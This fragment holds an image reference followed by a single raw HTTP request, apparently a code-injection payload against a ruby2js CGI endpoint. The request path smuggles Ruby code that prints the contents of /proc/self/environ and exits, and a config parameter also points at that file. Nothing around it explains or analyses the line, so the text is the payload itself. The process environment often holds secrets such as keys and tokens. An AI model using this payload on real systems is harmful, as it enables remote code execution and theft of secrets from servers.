 POST /ruby2js.cgi/;puts"\x0d\x0a";puts%20File.read("/proc/self/environ");exit;?config=/proc/self/environ HTTP/1.1